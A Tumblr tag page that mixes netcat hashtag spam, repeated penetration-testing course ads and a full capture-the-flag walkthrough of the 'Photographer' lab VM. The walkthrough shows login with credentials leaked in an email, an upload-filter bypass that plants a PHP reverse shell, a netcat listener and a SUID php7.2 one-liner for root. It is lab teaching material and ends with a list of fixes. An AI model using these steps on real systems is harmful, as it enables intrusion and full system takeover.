#netcat tcp scanner lab
Explore tagged Tumblr posts
Text
youtube
#netcat tcp scanners#netcat tcp scanner tutorial#netcat use#netcat pro 2#netcat port scanning#netcat tcp scanner 01#netcat tcp scanner 101#netcat tcp scanner 3d#netcat tcp scanner 4k#netcat tcp scanner app#netcat tcp scanner kit#netcat tcp scanner lab#netcat tcp scanner qr#netcat tcp scanner use#netcat connect to port#netcat tcp scanner 360#netcat tcp scanner 4g#netcat tcp scanner 5g#netcat tcp scanner 7.0#netcat tcp scanner tos#netcat tcp scanner 2022#netcat tcp scanner boot#netcat tcp scanner command#netcat tcp scanner driver#netcat tcp scanner error#netcat tcp scanner free#netcat tcp scanner github#netcat tcp scanner hack#netcat tcp scanner java#netcat tcp scanner mode
1 note
·
View note
Text
Photographer CTF Walkthrough
The next CTF we’ll be looking at is the Photographer CTF by v1n1v131r4.
I decided to do this one offline rather than through the Offensive-Security virtual labs since I get a longer time allowance. After booting up the VM with VirtualBox, and loading our Kali VM, we’re ready to start.
First up, lets see what ports are running with our scanning tool of choice - I opted for NMap, but it’s very noisy and so in some cases it might be better to use a passive network scanner like netdiscover.
nmap 192.168.1.144 Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-17 14:48 GMT Nmap scan report for photographer.mynet (192.168.1.144) Host is up (0.00036s latency). Not shown: 996 closed ports PORT STATE SERVICE 80/tcp open http 139/tcp open netbios-ssn 445/tcp open microsoft-ds 8000/tcp open http-alt We've got a few different areas to take a look around. Lets take a look at ports 80 and 8000 before we check out the other two. Opening up the web browser, on port 80 we can see what looks like some kind of photography website.

After peeking round into the source code, there’s nothing immediately promising. Lets try taking a look at the site on port 8000.
Again, nothing of interest in the source code here. Lets checking to see if there are any secret paths. Last time we used dirb for this, but lets mention the other options. Dirb is actually relatively slow, since it’s single threaded, Kali has Dirbuster built in, which does the same job but is multithreaded - unfortunately it also uses a GUI, and I’m not a huge fan of tools that are GUI only. Instead, there’s a tool called Gobuster that doesn’t come shipped with Kali (mine anyway) but is multithreaded and CLI - perfect. Fortunately, we can apt-get gobuster so it’s really not hard to get at all. Lets just stick to Dirb for now.
dirb http://192.168.1.144 -r ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Nov 18 15:59:29 2020 URL_BASE: http://192.168.1.144/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt OPTION: Fine tunning of NOT_FOUND detection OPTION: Not Recursive ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.1.144/ ---- ==> DIRECTORY: http://192.168.1.144/assets/ ==> DIRECTORY: http://192.168.1.144/images/ + http://192.168.1.144/index.html (CODE:200|SIZE:468) + http://192.168.1.144/server-status (CODE:403|SIZE:278) ----------------- END_TIME: Wed Nov 18 15:59:30 2020 DOWNLOADED: 4612 - FOUND: 2
Nothing of interest here. Lets take a look at the web service on port 8080:
dirb http://192.168.1.144:8000/ ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Nov 18 16:06:06 2020 URL_BASE: http://192.168.1.144:8000/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.1.144:8000/ ---- (!) WARNING: NOT_FOUND[] not stable, unable to determine correct URLs {30X}. (Try using FineTunning: '-f')
Ok interesting, lets try the suggestion of using fine tuning with -f. (I can’t find documentation but I think what this does is allow responses other than 20X)
dirb http://192.168.1.144:8000/ -f ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Nov 18 16:03:40 2020 URL_BASE: http://192.168.1.144:8000/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt OPTION: Fine tunning of NOT_FOUND detection ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.1.144:8000/ ---- + http://192.168.1.144:8000/.bash_history (CODE:302|SIZE:0) + http://192.168.1.144:8000/.bashrc (CODE:302|SIZE:0) + http://192.168.1.144:8000/.cache (CODE:302|SIZE:0) + http://192.168.1.144:8000/.config (CODE:302|SIZE:0) + http://192.168.1.144:8000/.cvs (CODE:302|SIZE:0) + http://192.168.1.144:8000/.cvsignore (CODE:302|SIZE:0) ...
I’ll save copying the entire, very long return out, but essentially everything is returning a 302. Not good. By navigating to some of these addresses, we can see that we just get redirected (hence the 302) to a custom error page. This should make dirb useless, but looking back at the results, we can see that it actually does find a directory at /admin/. Lets try navigating here.

We’re taken to a login portal for something called Koken. After a quick google, we find that Koken is a website publishing tool. Before we go any further, lets check out whats on those other two ports.
Typically ports 139 and 445 ports are used by SMB. We can do a deeper nmap scan on these two with the -sV option to confirm this. (Note this would take a very long time if you were to scan all possible ports on a machine, and again is very noisy).
nmap 192.168.1.144 -p 139,445 -sV Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-17 15:30 GMT Nmap scan report for photographer.mynet (192.168.1.144) Host is up (0.00072s latency). PORT STATE SERVICE VERSION 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) Service Info: Host: PHOTOGRAPHER
SMB is a protocol for sharing files, I/O devicess and other resources. Samba is a particular implementation of SMB, effectively emulating a Windows server on a Unix machine. Some versions of SMB have many well known vulnerabilities such as EternalBlue (which was used in WannaCry and NotPetya). We can do a quick scan to check whether the target is vulnerable:
nmap --script vuln -p139,445 192.168.1.144 Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-17 15:52 GMT Pre-scan script results: | broadcast-avahi-dos: | Discovered hosts: | 224.0.0.251 | After NULL UDP avahi packet DoS (CVE-2011-1002). |_ Hosts are all up (not vulnerable). Nmap scan report for photographer.mynet (192.168.1.144) Host is up (0.00066s latency). PORT STATE SERVICE 139/tcp open netbios-ssn 445/tcp open microsoft-ds Host script results: |_smb-vuln-ms10-054: false |_smb-vuln-ms10-061: false | smb-vuln-regsvc-dos: | VULNERABLE: | Service regsvc in Microsoft Windows systems vulnerable to denial of service | State: VULNERABLE | The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference | pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes | while working on smb-enum-sessions. |_
We can see that the target is vulnerable to some kind of DOS attack over these ports, but unfortantely no vulnerabilities that will grant us access to the machine.
So the Samba running on this machine might not be vulnerable, but we can still connect. We use the tool smbclient to connect, and first we use -L to obtain a list of the shares hosted. (-N specifies no password).
smbclient -L //192.168.1.144 -N Sharename Type Comment --------- ---- ------- print$ Disk Printer Drivers sambashare Disk Samba on Ubuntu IPC$ IPC IPC Service (photographer server (Samba, Ubuntu))
The IPC$ share is used for browsing purposes as well as to establish TCP/IP connections[1]; the print$ share is used for sharing printers, which is unlikely to be a route forward (but shouldn’t be discounted); the final share sambashare is typically used to share files - lets take a look in here:
smbclient -N //10.10.10.5/sambashare mailsent.txt N 503 Mon Jul 20 21:29:40 2020 wordpress.bkp.zip N 13930308 Mon Jul 20 21:22:23 2020
We have two files: mailsent.txt and wordpress.bkp.zip. The latter looks like a Wordpress server backup. If we wanted to copy either file from the server to our local machine, we would use:
get [local file name]
Instead of downloading the files, we could instead just show them on the screen using more which is similar to cat. Lets try that on mailsent now.
more mailsent.txt Message-ID: <[email protected]> Date: Mon, 20 Jul 2020 11:40:36 -0400 From: Agi Clarence User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.0.1) Gecko/ 20020823 Netscape/7.0 X-Accept-Language: en-us, en MIME-Version: 1.0 To: Daisa Ahomi Subject: To Do - Daisa Website's Content-Type: text/plain; charset=us-ascii; format=flowed Content-Transfer-Encoding: 7bit Hi Daisa! Your site is ready now. Don't forget your secret, my babygirl ;)
Interesting. It appears to be an email sent from a person called Agi who has developed a website for a person called Daisa. Experience from doing CTFs (and playing lots of video games) tells me that the last line is a hint. Lets head back to that admin portal we found earlier and try these credentials.
I found that username: [email protected] and password: babygirl works. Woo! We’re now taken through to an admin panel. After poking around a bit, we can see that there’s an upload button in the bottom right corner. Should be simple enough to get a reverse shell from here right?
Well actually not that easy… I tried uploading a shell file, but received an error saying that the file was the wrong type. Looking at the source code for the page, we can see that only image and video files are allowed. I tried changing the source code of the site to allow other file types, but after submitting the file we recieve an error.

Lets open up Burp so we can intercept, and take a look at the requests and responses. (Remember to set up the proxy in your browser). I tried uploading a .jpg image, and on line 18 of the request, we can see where it stores the file name. Lets try uploading a shell again (I used the PHP reverse shell from pentestmonkey)(Make sure you change specify your IP and port the shell code). This time, I changed the file extension from .php to .jpg. After uploading, I intercepted the packet, and changed the filename on line 18 from shell.jpg to shell.php. I forwarded on the request and it uploaded with no problems.
From there, I set my machine to listen using netcat on the port I specified earlier:
nc -nvl 9998
To get the sever to load the shell we need to find where it’s uploaded. In the ‘content’ view, I clicked on the shell and clicked edit->download original. This downloaded the file to my machine, but we need to get the server to load the file rather than send it to us. If we look at the request for the download, the top line is:
GET /dl.php?src=/storage/originals/b6/bf/rshell.jpg HTTP/1.1
I copied the path after src=, and popped in to my browser and voilà - the server connected to our netcat instance (you’ll see some kind of success message in your terminal, followed by a newline starting with $). Now that we were into the machine, I did a few things. I checked to see who we were logged in as:
$ whoami www-data
Looks like we’re just logged in as a basic web user. I had a quick poke around and found our first flag in /home/daisa/user.txt.
I wanted to get some more information about the machine next. We can check the OS version with:
$ hostnamectl Static hostname: photographer Icon name: computer-vm Chassis: vm Machine ID: 04729aba8907469eb7a7558f144df095 Boot ID: ebaa1ed93d16407bad7f645b3e3138d0 Virtualization: oracle Operating System: Ubuntu 16.04.6 LTS Kernel: Linux 4.15.0-45-generic Architecture: x86-64
This is a relatively stable version, and isn’t vulnerable to Dirty COW. I tried checking my sudo priviliges with sudo -l, but recieved an error:
$ sudo -l sudo: no tty present and no askpass program specified
It looks like our shell isn’t a full shell (TTY comes from 'teletype terminal’), and we wont be able to do a lot of commands like this. I found that Python was installed on the machine with python --version. We can use Python to spawn a full shell like so:
python -c 'import pty; pty.spawn("/bin/bash")'
I tried sudo -l again, but now we need a password. I tried babygirl again, but no luck. We need some other way of privilege escalation. Now we’ve got a few routes we can try. Exploiting the Kernel (e.g. Dirty COW), exploiting a service running as root, compromise a user with root permissions, exploit cron jobs, or exploit an executable with SUID set. The latter two are the least convoluted, so lets start here.
Cron is a Unix utility that lets users/systems schedule jobs/commands/scripts. Examples of cron jobs could include changing the background colour every 5 minutes, or deleting the contents of a folder twice a month. We can view and edit the table of cron jobs using crontab -e. It looks like we don’t have permissions to do this. I double checked by trying to cd into the directory where the table is stored - /var/spool/cron/crontabs - but we don’t have permission for this either.
Lets try finding an exectable with the SUID permission set. A brief bit of background here - files can have different permissions in Unix systems. These permissions can restrict whether the user can read, write or execute files, and are set to be specific to the file owner, owner’s group, and other users. There are also some other permissions that can be set, one of which is the SUID (Set owner User ID) permission. If this is set, then it means that when this file is executed, the file will be run as the owner of the file rather than the current user. We can use find to look for these files. We’re looking for something ideally that would let us execute code.
find / -perm -4000 2>/dev/null /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/lib/xorg/Xorg.wrap /usr/lib/snapd/snap-confine /usr/lib/openssh/ssh-keysign /usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox /usr/lib/policykit-1/polkit-agent-helper-1 /usr/sbin/pppd /usr/bin/pkexec /usr/bin/passwd /usr/bin/newgrp /usr/bin/gpasswd /usr/bin/php7.2 /usr/bin/sudo /usr/bin/chsh /usr/bin/chfn /bin/ping /bin/fusermount /bin/mount /bin/ping6 /bin/umount /bin/su
Halfway through the list we can see php7.2. We can display the privileges of this binary to double check it fits our needs.
$ ls -l /usr/bin/php7.2 -rwsr-xr-x 1 root root 4883680 Jul 9 13:40 /usr/bin/php7.2
Ok so lets break this down. The first - signifies that it’s a file, rather than a d for a directory. The remainder is split into 3 chunks of length 3.
Owner: rws Read, write, SUID Group: r-x Read, execute Other: r-x Read, execute
Since we’re not the file owner (root), and we’re not in the same group as root, our current user www-data falls under Other. We have execute permissions and the SUID bit is set, meaning that if we ran the binary as www-data, we would inherit the permissions of the owner root. Perfect! We could either run a reverse shell script and connect from our machine, or we could just spawn a shell here (quicker).
$ /usr/bin/php7.2 -r "pcntl_exec('/bin/sh', ['-p']);" whoami root
Now that we are root, we can just run find to get the proof.txt file.
find / -name 'proof.txt' /root/proof.txt cat /root/proof.txt .:/://::::///:-` -/++:+`:--:o: oo.-/+/:` -++-.`o++s-y:/s: `sh:hy`:-/+:` :o:``oyo/o`. ` ```/-so:+--+/` -o:-`yh//. `./ys/-.o/ ++.-ys/:/y- /s-:/+/:/o` o/ :yo-:hNN .MNs./+o--s` ++ soh-/mMMN--.` `.-/MMMd-o:+ -s .y /++:NMMMy-.`` ``-:hMMMmoss: +/ s- hMMMN` shyo+:. -/+syd+ :MMMMo h h `MMMMMy./MMMMMd: +mMMMMN--dMMMMd s. y `MMMMMMd`/hdh+..+/.-ohdy--mMMMMMm +- h dMMMMd:```` `mmNh ```./NMMMMs o. y. /MMMMNmmmmd/ `s-:o sdmmmmMMMMN. h` :o sMMMMMMMMs. -hMMMMMMMM/ :o s: `sMMMMMMMo - . `. . hMMMMMMN+ `y` `s- +mMMMMMNhd+h/+h+dhMMMMMMd: `s- `s: --.sNMMMMMMMMMMMMMMMMMMmo/. -s. /o.`ohd:`.odNMMMMMMMMMMMMNh+.:os/ `/o` .++-`+y+/:`/ssdmmNNmNds+-/o-hh:-/o- ./+:`:yh:dso/.+-++++ss+h++.:++- -/+/-:-/y+/d:yh-o:+--/+/:` `-///////////////:` Follow me at: http://v1n1v131r4.com
Problems/Issues/Fixes
Broken authentication on Samba
Vulnerable version of Samba (for DOS not authentication)
No whitelisting
No MFA for admin login
Client side only file validation
Server should serve files, never run them
Web user has too great pivileges
SUID bit set on binary
0 notes
Link
Learn Penetration Testing The Right Way! Learn All The Ethical Hacking & Penetration Testing Techniques Used By Hackers
What you’ll learn
Setup your own virtual penetration testing lab
Completely anonymize your online and hacking activity
Setup a VPN with Kali Linux
Setup Proxychains and a VPN for maximum anonymity and minimum DNS leaks
Use the Linux terminal for Ethical Hacking
Setup Terminal alternatives to boost productivity
Understand the networking fundamentals behind ethical hacking and penetration testing
Understand the OSI layer
Understand the 3 way TCP handshake
Grasp the usaage of Nmap for information gathering
Understand the Nmap syntax for a variety of scans
Use Nmap for advanced discovery
Use Nmap for advanced information gathering
Understand the Metasploit syntax for ethical hacking
Understand the Metasploit terminology used for penetration testing and ethical hacking
Perform exploitation with Metasploit
Install the Metasploit community Web GUI edition
Web server hacking with Metasploit
FTP Backdoor exploitation
Using Nikto Web vulnerability scanner
WordPress hacking
Using WPScan
Password cracking with John The Ripper
BeEF browser exploitation
Bruteforce attacks
Arimtage
Using Veil Evasion
Generating Wordlists
Using Netcat
Arp spoofing
Arp poisoning
WPA/WPA2 cracking with aircrack-ng
WPA/WPA2 cracking with airgeddon
DDoS Attacks
Network sniffing with Wireshark
Meterpreter
Generating backdoors
Using RAT’s
Requirements
This Course Requires A Computer And An Internet Connection.
No prior experience or knowledge of Ethical Hacking is required. The course will take you through everything you need to know about Ethical Hacking & Penetration Testing
Basic Knowledge of Kali Linux
Basic Knowledge of Linux
Description
The Complete Penetration Testing Course Is The Most Comprehensive And Extensive Course On Ethical Hacking & Penetration Testing With Aim Of Taking you from beginner to advanced.
This course covers every aspect of Ethical Hacking and Penetration Testing from information gathering with tools like Nmap to exploitation and privilege escalation with Metasploit.
Curious about Ethical Hacking?
Want to learn Ethical Hacking the right way?
Want to learn Ethical Hacking from beginner to advanced?
Want to learn how to setup a virtual penetration testing environment?
Want to learn how to setup proxychains and VPN’s for maximum anonymity?
Want to learn how to use Linux for Ethical Hacking?
Want to learn how the Networking fundamentals of Ethical Hacking?
Want to learn information gathering with Nmap?
Want to learn how to use Metasploit for penetration testing and Ethical Hacking?
Want to learn Web server hacking?
Want to learn advanced client side and server side exploitation?
Want to learn how to attack wired and wireless networks (WPA/WPA2)?
Want to learn how to perform network sniffing with Wireshark?
Want to learn post exploitation and privilege escalation?
Whatever you want to learn about Ethical Hacking and penetration testing. This Course Has Everything You Will Ever Need To Know About Ethical Hacking.
This Course Has Everything From Basic Terminology, Setting Up A Secure And Safe Environment to advanced exploitation with frameworks like Metasploit.
This course will show you the best frameworks and techniques used in Ethical Hacking.
This course will ensure that you grasp and understand the techniques used in Ethical Hacking
This course is targeted at anyone who wants to get started with Ethical Hacking. Even if you are a complete beginner, or someone who has a little experience. You are in the right place.
Who this course is for:
Anyone interested in learning Ethical Hacking or Penetration Testing
Anyone interested in Cyber Security
Anyone wanting to learn Metasploit
Anyone interested in becoming an Ethical Hacker
Created by Alexis Ahmed Last updated 10/2018 English English [Auto-generated]
Size: 6.10 GB
Download Now
https://ift.tt/2r83t3p.
The post The Complete Penetration Testing Course: Beginner To Expert appeared first on Free Course Lab.
0 notes
Text
[Udemy] The Complete Ethical Hacking Masterclass: Beginner To Expert
Learn Ethical Hacking The Right Way! Learn All The Hacking & Penetration Testing Techniques Used By Hackers What Will I Learn? Setup your own virtual penetration testing lab Completely anonymize your online and hacking activity Setup a VPN with Kali Linux Setup Proxychains and a VPN for maximum anonymity and minimum DNS leaks Use the Linux terminal for Ethical Hacking Setup Terminal alternatives to boost productivity Understand the networking fundamentals behind ethical hacking and penetration testing Understand the OSI layer Understand the 3 way TCP handshake Grasp the usaage of Nmap for information gathering Understand the Nmap syntax for a variety of scans Use Nmap for advanced discovery Use Nmap for advanced information gathering Understand the Metasploit syntax for ethical hacking Understand the Metasploit terminology used for penetration testing and ethical hacking Perform exploitation with Metasploit Install the Metasploit community Web GUI edition Web server hacking with Metasploit FTP Backdoor exploitation Using Nikto Web vulnerability scanner Wordpress hacking Using WPScan Password cracking with John The Ripper BeEF browser exploitation Bruteforce attacks Arimtage Using Veil Evasion Generating Wordlists Using Netcat Arp spoofing Arp poisoning WPA/WPA2 cracking with aircrack-ng WPA/WPA2 cracking with airgeddon DDoS Attacks Network sniffing with Wireshark Meterpreter Generating backdoors Using RAT’s Requirements This Course Requires A Computer And An Internet Connection. No prior experience or knowledge of Ethical Hacking is required. The course will take you through everything you need to know about Ethical Hacking & Penetration Testing Basic Knowledge of Kali Linux Basic Knowledge of Linux Description The Complete Ethical Hacking Masterclass Is The Most Comprehensive And Extensive Course On Ethical Hacking With The Aim Of taking you from beginner to advanced. This course covers every aspect of Ethical Hacking and Penetration Testing from information gathering with tools like Nmap to exploitation and privilege escalation with Metasploit. Curious about Ethical Hacking? Want to learn Ethical Hacking the right way? Want to learn Ethical Hacking from beginner to advanced? Want to learn how to setup a virtual penetration testing environment? Want to learn how to setup proxychains and VPN’s for maximum anonymity? Want to learn how to use Linux for Ethical Hacking? Want to learn how the Networking fundamentals of Ethical Hacking? Want to learn information gathering with Nmap? Want to learn how to use Metasploit for penetration testing and Ethical Hacking? Want to learn Web server hacking? Want to learn advanced client side and server side exploitation? Want to learn how to attack wired and wireless networks (WPA/WPA2)? Want to learn how to perform network sniffing with Wireshark? Want to learn post exploitation and privilege escalation? Whatever you want to learn about Ethical Hacking and penetration testing. This Course Has Everything You Will Ever Need To Know About Ethical Hacking. This Course Has Everything From Basic Terminology, Setting Up A Secure And Safe Environment to advanced exploitation with frameworks like Metasploit. This course will show you the best frameworks and techniques used in Ethical Hacking. This course will ensure that you grasp and understand the techniques used in Ethical Hacking This course is targeted at anyone who wants to get started with Ethical Hacking. Even if you are a complete beginner, or someone who has a little experience. You are in the right place. Why you should learn Ethical Hacking? 1. Just because you haven’t been hacked doesn’t mean you’re safe. Convincing workplace management that security is a serious concern has, at times, been difficult. It could be that the company has never experienced a security breach, so the company feels it must be pretty secure already. This is a lot like saying, “I’ve never been in a car wreck, so I don’t need auto insurance.” Several recent security breaches of major organizations have caused many to reconsider their own lax security postures. 2. It’s a worthwhile investment. It is sometimes hard to invest the dollars into security training, especially when budgets are already tight. However, the cost of learning is substantially lower than the cost of a security breach. In addition to the financial cost, it might also be difficult to invest the time required to learn about security and ethical hacking. But once again, a security breach can be very messy and destructive. Preventing a potential security breach requires much less time than fixing one. 3. All knowledge is power. Some recent hacks have actually been executed using simple hacking methods that you could learn in the Ethical Hacking Masterclass. While it’s certainly true that many hacks require skillful shellcoding know-how and experience, many other effective hacking techniques are actually quite simple. For example, in ethical hacking, you will learn how to perform attacks that allow you to abscond with user passwords, compromise web servers, take root ownership of a system, and much more — all without programming or shellcoding experience. 4. It’s ethical. It’s only unethical if you enjoy it. Just kidding! Ethical hackers agree to only test security measures on systems they have legal, contractual permission to test. Or, they can always attack their own closed systems where no other systems are affected. An ethical hacker learns what unethical hackers would do and how they would do it. This helps us to counteract unethical attacks on victims. 5. It’s fun! There’s a great feeling of satisfaction that comes from successfully compromising a system! Who is the target audience? Anyone interested in learning Ethical Hacking or Penetration Testing Anyone interested in Cyber Security Anyone wanting to learn Metasploit Anyone interested in becoming an Ethical Hacker source https://ttorial.com/complete-ethical-hacking-masterclass-beginner-expert
source https://ttorialcom.tumblr.com/post/177405775268
0 notes
Text
[Udemy] The Complete Ethical Hacking Masterclass: Beginner To Expert
Learn Ethical Hacking The Right Way! Learn All The Hacking & Penetration Testing Techniques Used By Hackers What Will I Learn? Setup your own virtual penetration testing lab Completely anonymize your online and hacking activity Setup a VPN with Kali Linux Setup Proxychains and a VPN for maximum anonymity and minimum DNS leaks Use the Linux terminal for Ethical Hacking Setup Terminal alternatives to boost productivity Understand the networking fundamentals behind ethical hacking and penetration testing Understand the OSI layer Understand the 3 way TCP handshake Grasp the usaage of Nmap for information gathering Understand the Nmap syntax for a variety of scans Use Nmap for advanced discovery Use Nmap for advanced information gathering Understand the Metasploit syntax for ethical hacking Understand the Metasploit terminology used for penetration testing and ethical hacking Perform exploitation with Metasploit Install the Metasploit community Web GUI edition Web server hacking with Metasploit FTP Backdoor exploitation Using Nikto Web vulnerability scanner Wordpress hacking Using WPScan Password cracking with John The Ripper BeEF browser exploitation Bruteforce attacks Arimtage Using Veil Evasion Generating Wordlists Using Netcat Arp spoofing Arp poisoning WPA/WPA2 cracking with aircrack-ng WPA/WPA2 cracking with airgeddon DDoS Attacks Network sniffing with Wireshark Meterpreter Generating backdoors Using RAT's Requirements This Course Requires A Computer And An Internet Connection. No prior experience or knowledge of Ethical Hacking is required. The course will take you through everything you need to know about Ethical Hacking & Penetration Testing Basic Knowledge of Kali Linux Basic Knowledge of Linux Description The Complete Ethical Hacking Masterclass Is The Most Comprehensive And Extensive Course On Ethical Hacking With The Aim Of taking you from beginner to advanced. This course covers every aspect of Ethical Hacking and Penetration Testing from information gathering with tools like Nmap to exploitation and privilege escalation with Metasploit. Curious about Ethical Hacking? Want to learn Ethical Hacking the right way? Want to learn Ethical Hacking from beginner to advanced? Want to learn how to setup a virtual penetration testing environment? Want to learn how to setup proxychains and VPN's for maximum anonymity? Want to learn how to use Linux for Ethical Hacking? Want to learn how the Networking fundamentals of Ethical Hacking? Want to learn information gathering with Nmap? Want to learn how to use Metasploit for penetration testing and Ethical Hacking? Want to learn Web server hacking? Want to learn advanced client side and server side exploitation? Want to learn how to attack wired and wireless networks (WPA/WPA2)? Want to learn how to perform network sniffing with Wireshark? Want to learn post exploitation and privilege escalation? Whatever you want to learn about Ethical Hacking and penetration testing. This Course Has Everything You Will Ever Need To Know About Ethical Hacking. This Course Has Everything From Basic Terminology, Setting Up A Secure And Safe Environment to advanced exploitation with frameworks like Metasploit. This course will show you the best frameworks and techniques used in Ethical Hacking. This course will ensure that you grasp and understand the techniques used in Ethical Hacking This course is targeted at anyone who wants to get started with Ethical Hacking. Even if you are a complete beginner, or someone who has a little experience. You are in the right place. Why you should learn Ethical Hacking? 1. Just because you haven’t been hacked doesn’t mean you’re safe. Convincing workplace management that security is a serious concern has, at times, been difficult. It could be that the company has never experienced a security breach, so the company feels it must be pretty secure already. This is a lot like saying, “I’ve never been in a car wreck, so I don’t need auto insurance.” Several recent security breaches of major organizations have caused many to reconsider their own lax security postures. 2. It’s a worthwhile investment. It is sometimes hard to invest the dollars into security training, especially when budgets are already tight. However, the cost of learning is substantially lower than the cost of a security breach. In addition to the financial cost, it might also be difficult to invest the time required to learn about security and ethical hacking. But once again, a security breach can be very messy and destructive. Preventing a potential security breach requires much less time than fixing one. 3. All knowledge is power. Some recent hacks have actually been executed using simple hacking methods that you could learn in the Ethical Hacking Masterclass. While it’s certainly true that many hacks require skillful shellcoding know-how and experience, many other effective hacking techniques are actually quite simple. For example, in ethical hacking, you will learn how to perform attacks that allow you to abscond with user passwords, compromise web servers, take root ownership of a system, and much more — all without programming or shellcoding experience. 4. It’s ethical. It’s only unethical if you enjoy it. Just kidding! Ethical hackers agree to only test security measures on systems they have legal, contractual permission to test. Or, they can always attack their own closed systems where no other systems are affected. An ethical hacker learns what unethical hackers would do and how they would do it. This helps us to counteract unethical attacks on victims. 5. It’s fun! There’s a great feeling of satisfaction that comes from successfully compromising a system! Who is the target audience? Anyone interested in learning Ethical Hacking or Penetration Testing Anyone interested in Cyber Security Anyone wanting to learn Metasploit Anyone interested in becoming an Ethical Hacker source https://ttorial.com/complete-ethical-hacking-masterclass-beginner-expert
0 notes